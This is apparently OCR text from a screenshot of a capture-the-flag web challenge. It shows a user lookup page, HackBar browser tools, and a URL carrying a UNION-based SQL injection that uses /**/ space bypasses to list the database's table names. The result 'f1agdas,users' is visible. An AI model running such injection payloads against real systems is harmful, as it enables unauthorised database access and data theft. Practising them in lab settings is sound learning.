 User Information Query
id/username
Query
ID UserName
2 lisi
f1agdas,users 2
查看器 控制台 样式编辑器 调试器 性能 内存 网络 存储 无障碍环境 HackBar Max HacKBar EditThisCookie
on Encoding SQL XSS LFI XXE Other
Load URL http://183.129.189.60:10005/?query=lisi%22%2f**%2funion%2f**%2fselect%2f**%2fgroup_concat(table_name)%2c2%2c3%2f**%2ffrom%2f**%2finformation_schema.tables%2f**%2fwhere%2f**%2ftable_schema%3ddatabase()%23%c2%a0